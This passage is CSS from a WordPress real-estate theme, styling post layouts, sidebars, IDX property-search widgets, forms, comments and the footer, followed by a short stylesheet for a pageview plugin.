	width: 50%;
	margin: 0;
	padding: 20px 0 0 0;
	}
	
.property-details-col1, .property-details-col2 {
	float: left;
	width: 50%;
	margin: 0;
	padding: 0 0 15px 0;
	}
	
#content .user-profile {
	margin: 0;
	padding: 10px 0 0 0;
	border-top: 1px solid #DDDDDD;
	}
	
#content .user-profile .avatar {
	background: #FFFFFF;
	margin: 0;
	padding: 6px;
	border: 1px solid #DDDDDD;
	}
	
#content .dsidx-details #dsidx-description {
	padding: 5px 10px 5px 10px;
	}
	
.clear {
	clear: both;
	}
	
/***** Post Info ********************/
	
.post-info {
	font-size: 11px;
	font-weight: bold;
	margin: 0 0 10px 0;
	padding: 0;
	}
	
.post-info p {
	margin: 0;
	padding: 0;
	}
	
/***** Post Meta ********************/
	
.post-meta {
	clear: both;
	font-size: 11px;
	font-weight: bold;
	margin: 0;
	padding: 5px 0 0 0;
	border-top: 1px solid #DDDDDD;
	}
	
/***** Author Box ********************/
	
.author-box {
	background: #F4F4F4;
	margin: 0 0 40px 0;
	padding: 10px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	}
	
.author-box p {
	margin: 0;
	padding: 0;
	}
	
.author-box img {
	background: #FFFFFF;
	float: left;
	margin: 0 10px 0 0;
	padding: 4px;
	border: 1px solid #CCCCCC;
	}

/***** Headlines in Content ********************/

#content h1, #content h2, #content h3, #content h4, #content h5, #content h6, #content #dsidx h3 {
	color: #072C53;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-weight: normal;
	text-decoration: none;
	margin: 0 0 5px 0;
	padding: 0;
	}

#content h1 {
	font-size: 20px;
	margin: 0 0 10px 0;	
	padding: 0 0 5px 0;
	border-bottom: 1px solid #DDDDDD;
	}
	
#content h2 {
	font-size: 18px;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px solid #DDDDDD;
	clear: both;
	}
	
#content h2 a, #content h2 a:visited {
	color: #072C53;
	text-decoration: none;
	}
	
#content h2 a:hover {
	color: #5F788E;
	text-decoration: none;
	}
	
#content h3 {
	font-size: 16px;
	}
	
#content h3, #content #dsidx h3 {
	font-size: 16px;
	margin: 25px 0 0 0;
	padding: 0 0 3px 0;
	}
	
#content h4 {
	clear: both;
	font-size: 14px;
	}
	
#content h5 {
	font-size: 12px;
	}
	
#content h6 {
	font-size: 10px;
	}
	
/***** Post Icons ********************/
	
.time {
	background: #FFFFFF url(images/icon-time.gif) no-repeat top left;
	margin: 0 0 0 3px;
	padding: 0 0 2px 20px;
	}
	
.post-comments {
	background: #FFFFFF url(images/icon-comments.gif) no-repeat top left;
	margin: 0 0 0 3px;
	padding: 0 0 2px 20px;
	}
	
.categories {
	background: #FFFFFF url(images/icon-time.gif) no-repeat top left;
	margin: 0 0 0 3px;
	padding: 0 0 2px 20px;
	}
	
.tags {
	background: #FFFFFF url(images/icon-tags.gif) no-repeat top left;
	margin: 0 0 0 3px;
	padding: 0 0 2px 20px;
	}

/***** Images ********************/

img.centered  {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 0;
	}
	
img.alignnone {
	padding: 0;
	margin: 0 0 10px 0;
	display: inline;
	}
	
img.alignleft {
	padding: 0;
	margin: 0 10px 10px 0;
	display: inline;
	}

img.alignright {
	padding: 0;
	margin: 0 0 10px 10px;
	display: inline;
	}
	
.aligncenter {
	display: block;
	margin: 0 auto 10px;
	}
	
.alignleft {
	float: left;
	margin: 0 10px 0 0;
	}

.alignright {
	float: right;
	margin: 0 0 0 10px;
	}

.wp-caption {
	background: #F4F4F4;
	text-align: center;
	padding: 5px 0 0 1px;
	border: 1px solid #DDDDDD;
	}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0;
	}

.wp-caption p.wp-caption-text {
	margin: 0;
	padding: 0;
	font-size: 11px;
	font-weight: normal;
	line-height: 12px;
	}
	
img.wp-smiley, img.wp-wink {
	float: none;
	border: none;
	margin: 0;
	padding: 0;
	}
	
#gallery-1 {
	padding: 0 0 10px 0;
	}

#gallery-1 .gallery-item {
	margin: 5px 0 5px 0 !important;
	}
	
/***** Post Navigation ********************/

.navigation {
	width: 100%;
	margin: 0;
	padding: 20px 0 20px 0;
	overflow: auto;
	}
	
.navigation ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	}

.navigation li {
	display: inline;
	}

.navigation li a {
	color: #072C53;
	padding: 5px 8px 5px 8px;
	border: 1px solid #DDDDDD;
	}

.navigation li a:hover {
	background: #2F4E6E;
	color: #FFFFFF;
	border: 1px solid #DDDDDD;
	text-decoration: none;
	}

.navigation li.disabled {
	margin: 0;
	padding: 5px 8px 5px 8px;
	border: 1px solid #DDDDDD;
	}

.navigation li.active a {
	background: #2F4E6E;
	color: #FFFFFF;
	font-weight: bold;
	border: 1px solid #DDDDDD;
	}

/***** Sidebar & Sidebar-Alt ********************/

#sidebar {
	width: 300px;
	float: right;
	margin: 0;
	padding: 0;
	display: inline;
	}
	
#sidebar-alt {
	width: 150px;
	float: left;
	margin: 0;
	padding: 0;
	display: inline;
	}
	
#sidebar .widget-wrap, #sidebar-alt .widget-wrap {
	background: #FFFFFF;
	margin: 0;
	padding: 10px 10px 5px 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}

.sidebar-content #sidebar, .sidebar-sidebar-content #sidebar {
	float: left;
	}
	
.content-sidebar-sidebar #sidebar-alt {
	float: right;
	}

#sidebar .widget, #sidebar-alt .widget {
	background: #F4F4F4;
	margin: 0 0 10px 0;
	padding: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
#sidebar h2, #sidebar h2 a, #sidebar-alt h2, #sidebar-alt h2 a {
	color: #333333;
	font-size: 12px;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-weight: bold;
	margin: 0;
	padding: 0;
	}
	
#sidebar h2 a:hover, #sidebar-alt h2 a:hover {
	color: #072C53;
	text-decoration: none;
	}

#sidebar h4, #sidebar-alt h4 {
	color: #072C53;
	font-size: 16px;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-weight: normal;
	margin: 0;
	padding: 0 0 5px 0;
	border-bottom: 1px solid #DDDDDD;
	}
	
#sidebar .property-search h4 {
	margin: 0 0 10px 0;
	}
	
#sidebar .widget p, #sidebar-alt .widget p {
	margin: 0;
	padding: 0;
	}
	
#sidebar .textwidget p, #sidebar-alt .textwidget p {
	margin: 0;
	padding: 10px 10px 0 10px;
	}

#sidebar img, #sidebar a img, #sidebar-alt img, #sidebar-alt a img {
	border: none;
	margin: 0;
	padding: 0;
	}

#sidebar ul, #sidebar ol, #sidebar-alt ul, #sidebar-alt ol {
	list-style-type: square;
	margin: 5px 0 0 0;
	padding: 0 10px 5px 20px;
	}

#sidebar ul ul, #sidebar ol ol, #sidebar-alt ul ul, #sidebar-alt ol ol {
	margin: 0;
	padding: 0 0 0 10px;
	}

#sidebar li, #sidebar-alt li {
	margin: 0;
	padding: 0;
	}
	
#sidebar div.dsidx-results-widget .dsidx-list li {
	list-style-type: square !important;
	}

/***** Sidebar(s) Tag Cloud ********************/

#sidebar .widget_tag_cloud div div, #sidebar-alt .widget_tag_cloud div div {
	padding: 10px 10px 0 10px;
	}
	
/***** Sidebar(s) Category Dropdown ********************/
	
#cat {
	background: #F4F4F4;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-size: 12px;
	color: #333333;
	padding: 1px;
	display: inline;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
#sidebar #cat {
	width: 258px;
	margin: 10px 2px 10px 0;
	}
	
#sidebar .property-search #cat {
	width: 215px;
	margin: 0 2px 10px 0;
	}
	
#sidebar-alt #cat {
	width: 128px;
	margin: 10px 2px 10px 0;
	}
	
.view {
	background: #2F4E6E;
	color: #FFFFFF;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-size: 11px;
	font-weight: bold;
	text-decoration: none;
	margin: 0;
	padding: 2px 3px 1px 3px;
	border: 1px solid #2F4E6E;
	}
	
.view:hover {
	background: #072C53;
	border: 1px solid #072C53;
	}
	
form {
    margin: 0;
    }
    
.property-search {
	color: #072C53;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-size: 11px;
	font-weight: bold;
	}

/***** Sidebar(s) Featured Post/Page ********************/

#sidebar .featuredpost, #sidebar .featuredpage, #sidebar-alt .featuredpost, #sidebar-alt .featuredpage {
	margin: 0 0 15px 0;
	padding: 0;
	clear: both;
	}
	
#sidebar .featuredpost .post, #sidebar .featuredpage .page, #sidebar-alt .featuredpost .post, #sidebar-alt .featuredpage .page {
	margin: 0;
	padding: 10px 10px 5px 10px;
	}
	
#sidebar .featuredpost .avatar, #sidebar .featuredpage .avatar, #sidebar-alt .featuredpost .avatar, #sidebar-alt .featuredpage .avatar {
	margin: 0;
	padding: 4px;
	border: 1px solid #DDDDDD;
	}
	
#sidebar .featuredpost img, #sidebar .featuredpage img, #sidebar-alt .featuredpost img, #sidebar-alt .featuredpage img {
	margin: 0;
	padding: 4px;
	border: 1px solid #DDDDDD;
	}

/***** Sidebar(s) User Profile ********************/

#sidebar .user-profile .avatar, #sidebar-alt .user-profile .avatar {
	background: #FFFFFF;
	float: left;
	margin: 0;
	padding: 4px;
	border: 1px solid #DDDDDD;
	}
	
#sidebar .user-profile p, #sidebar-alt .user-profile p {
	margin: 0;
	padding: 10px 0 0 0;
	}

#sidebar .user-profile .posts_link, #sidebar-alt .user-profile .posts_link {
	margin: 5px 0 0 0;
	padding: 5px 0 0 0;
	border-top: 1px solid #DDDDDD;
	}
	
/***** Search Form(s) ********************/

.searchform {
	margin: 0;
	}

#header .searchform {
	float: right;
	padding: 40px 0 0 0;
	}
	
#sidebar .searchform {
	padding: 0 0 5px 0;
	}
	
#nav .searchform {
	float: right;
	padding: 5px 0 0 0;
	}
	
.s {
	background: #F4F4F4 !important;
	color: #072C53;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-size: 12px;
	font-style: italic;
	margin: 0 5px 0 0;
	padding: 3px 0 3px 4px;
	border: 1px solid #DDDDDD;
	}
	
.dsidx-widget {
	padding: 7px 0 10px 0;
	}
	
input.dsidx-price { 
	background: #F4F4F4 !important;
	color: #072C53;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-size: 12px;
	margin: 0 5px 0 0;
	padding: 3px 0 3px 4px;
	border: 1px solid #DDDDDD;
	}
	
#sidebar .dsidx-search-widget .dsidx-price {
	width: 160px;
	}
	
#sidebar input.dsidx-beds, #sidebar input.dsidx-baths { 
	width: 80px;
	}
	
input.dsidx-beds, input.dsidx-baths { 
	background: #F4F4F4 !important;
	width: 120px;
	color: #072C53;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-size: 12px;
	margin: 0 5px 0 0;
	padding: 3px 0 3px 4px;
	border: 1px solid #DDDDDD;
	}
	
.dsidx-widget select { 
	background: #F4F4F4;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-size: 12px;
	color: #333333;
	padding: 1px;
	display: inline;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
.dsidx-widget select[name="idx-q-PropertyTypes"] { 
	margin: 0 0 10px 0;
	}
	
#header .s, #nav .s, #sidebar .s {
	width: 180px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
#sidebar-alt .s {
	width: 80px;
	}

.searchsubmit, .dsidx-search-button input {
	background: #2F4E6E;
	color: #FFFFFF;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-size: 11px;
	font-weight: bold;
	text-decoration: none;
    margin: 0;
	padding: 2px 5px 2px 5px;
	border: 1px solid #2F4E6E;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
.dsidx-search-button input {
    margin: 10px 0 0 0;
	}

.searchsubmit:hover, .dsidx-search-button input:hover {
	background: #072C53;
	border: 1px solid #072C53;
	}
	
#nav .searchsubmit {
	background: #2F4E6E;
	color: #FFFFFF;
	font-size: 12px;
	font-family: Trebuchet MS, Tahoma, Verdana;
	text-decoration: none;
	text-transform: uppercase;
    margin: 0;
	padding: 2px 5px 2px 5px;
	border: 1px solid #2F4E6E;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}

#nav .searchsubmit:hover {
	background: #072C53;
	border: 1px solid #072C53;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
/***** eNews & Updates Widget ********************/

#header .enews {
	background: url(images/enews-header.png) top right no-repeat;
	margin: 0;
	padding: 0 0 0 5px;
	}

.enews {
	background: url(images/enews-sidebar.png) top right no-repeat;
	margin: 0;
	padding: 0;
	}
	
#sidebar .enews p {
	margin: 0;
	padding: 10px 10px 0 10px;
	}

.enews #subscribe {
	margin: 0;
	padding: 0;
	overflow: hidden;
	}
	
#sidebar .enews #subscribe {
	padding: 0 0 0 10px;
	}
	
.enews #subbox {
	background: #F4F4F4 !important;
	width: 200px;
	color: #072C53;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-size: 12px;
	font-style: italic;
	padding: 3px 0 3px 4px;
	margin: 0 5px 0 0;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
.enews #subbutton {
	background: #2F4E6E;
	color: #FFFFFF;
	font-size: 12px;
	font-family: Trebuchet MS, Tahoma, Verdana;
	text-decoration: none;
	text-transform: uppercase;
    margin: 0;
	padding: 2px 5px 2px 5px;
	border: 1px solid #2F4E6E;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
.enews #subbutton:hover {
	background: #072C53;
	border: 1px solid #072C53;
	}

/***** Latest Tweets Widget ********************/

#header .latest-tweets {
	margin: 0;
	}

.latest-tweets {
	background: url(images/twitter.png) top right no-repeat;
	margin: 10px 0 0 0;
	padding: 0;
	}

/***** Calendar ********************/

#wp-calendar {
	margin: 0;
	padding: 0;
	width: 100%;
	}

#wp-calendar caption {
	color: #333333;
	font-size: 12px;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-style: italic;
	font-weight: normal;
	margin: 0;
	padding: 2px 5px 0 0;
	text-align: right;
	}

#wp-calendar th {
	color: #333333;
	}

#wp-calendar thead {
	margin: 10px 0 0 0;
	font-weight: bold;
	background: #F4F4F4 !important;
	color: #F4F4F4 !important;
	}

#wp-calendar td {
	background: #F4F4F4;
	font-weight: normal;
	text-align: center;
	margin: 0;
	padding: 2px;
	}

#wp-calendar tfoot td {
	background: none;
	margin: 0;
	padding: 0;
	}
	
/***** Contact Form ********************/
	
.gform_footer .button {
	background: #2F4E6E;
	color: #FFFFFF;
	font-size: 11px;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-weight: bold;
	text-decoration: none;
	text-transform: uppercase;
    margin: 0;
	padding: 1px 5px 1px 5px;
	border: 1px solid #2F4E6E;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
.gform_footer .button:hover {
	background: #072C53;
	border: 1px solid #072C53;
	}
	
.gform_footer input.button {
	color: #FFFFFF !important;
	}
	
.gform_wrapper .gform_footer {
	border: none!important;
	}

/***** Footer ********************/

#footer {
	clear: both; 
	overflow: auto;
	width: 960px;
	background: #022747;
	color: #FFFFFF;
	font-size: 11px;
	margin: 0;
	padding: 5px 0 5px 0;
	text-transform: uppercase;
	}

#footer .wrap {
	}
	
#footer a, #footer a:visited {
	color: #FFFFFF;
	text-decoration: none;
	}
	
#footer a:hover {
	color: #FFFFFF;
	text-decoration: underline;
	}
	
#footer p {
	margin: 0;
	padding: 0;
	}

#footer .gototop {
	width: 195px;
	float: left;
	margin: 0;
	padding: 0 0 0 7px;
	}
	
#footer .gototop a {
	margin: 0;
	padding: 2px 0 2px 18px;
	background: url(images/footer-top.png) no-repeat left center;
	}
	
#footer .creds {
	width: 740px;
	float: right;
	margin: 0;
	padding: 0 10px 0 0;
	text-align: right;
	}

/***** Comments ********************/

.comments {
	font-size: 12px;
	margin: 0;
	padding: 0;
	}
	
#respond {
	margin: 0 0 15px 0;
	padding: 0;
	}

#author, #email, #url {
	background: #F4F4F4 !important;
	width: 250px;
	color: #333333;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-size: 12px;
	padding: 3px 0 3px 3px;
	margin: 5px 5px 0 0;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
#comment {
	background: #F4F4F4 !important;
	width: 98%;
	height: 150px;
	color: #333333;
	font-family: Trebuchet MS, Tahoma, Verdana;
	font-size: 12px;
	padding: 3px 0 3px 3px;
	margin: 5px 0 5px 0;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
#submit {
	background: #2F4E6E;
	color: #FFFFFF;
	font-size: 11px;
	text-decoration: none;
	text-transform: uppercase;
    margin: 0;
	padding: 2px 5px 2px 5px;
	border: 1px solid #2F4E6E;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
#submit:hover {
	background: #072C53;
	border: 1px solid #072C53;
	}
	
.comment-list {
	margin: 0;
	padding: 0;
	}
	
.ping-list {
	margin: 0 0 40px 0;
	padding: 0;
	}
	
.comment-list ol, .ping-list ol {
	margin: 0;
	padding: 10px;
	}

.comment-list li, .ping-list li {
	font-weight: bold;
	margin: 15px 0 5px 0;
	padding: 10px 5px 10px 10px;
	list-style: none;
	}
	
.comment-list li ul li { 
	margin-right: -6px;
	margin-left: 10px;
	}

.comment-list p, .ping-list p {
	font-weight: normal;
	text-transform: none;
	margin: 10px 5px 10px 0;
	padding: 0;
	}

.comment-list li .avatar { 
	background: #FFFFFF;
	float: right;
	margin: 0 5px 0 10px;
	padding: 4px;
	border: 1px solid #CCCCCC;
	}

.comment-list cite, .comment-list cite a, .ping-list cite, .ping-list cite a {
	font-weight: bold;
	font-style: normal;
	}

.commentmetadata {
	font-size: 11px;
	font-weight: normal;
	}

#respond:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
	}
	
.alt {
	margin: 0;
	padding: 10px;
	}
	
.children { 
	margin: 0;
	padding: 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}
	
.reply a, .reply a:visited {
	background: #2F4E6E;
	font-size: 11px;
	color: #FFFFFF;
	text-decoration: none;
	margin: 0;
	padding: 2px 5px 3px 5px;
	border: 1px solid #2F4E6E;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
.reply a:hover {
	background: #072C53;
	text-decoration: none;
	border: 1px solid #072C53;	
	}

#comments .navigation {
	display: block;
	margin: 10px 0 0 0;
	}

.thread-alt, .thread-even {
	background: #F4F4F4;
	margin: 0;
	padding: 0;
	}

.depth-1 {
	border: 1px solid #DDDDDD;
	margin: 0;
	padding: 0;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}

.even, .alt {
	border: 1px solid #DDDDDD;
	margin: 0;
	padding: 0;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}

--- FILE ---
content_type: text/css
request_url: http://www.stoppayingrenttennessee.com/wp-content/plugins/pageview/pageview.css
body_size: 359
content:
div.pageview
{
border: 1px solid #999999;
margin: 5px 0px 15px 0px;
width: 100%;
font-size: 0.8em;
}

div.pageview div.pageviewhead
{
background-color: #EEEEEE;
margin: 0;
padding: 0;
line-height: 1em;
height: 50px;
}

div.pageview iframe
{
border-top: 1px solid #999999;
border-right: 1px solid #999999;
width: 100%;
height: 4000px;
}
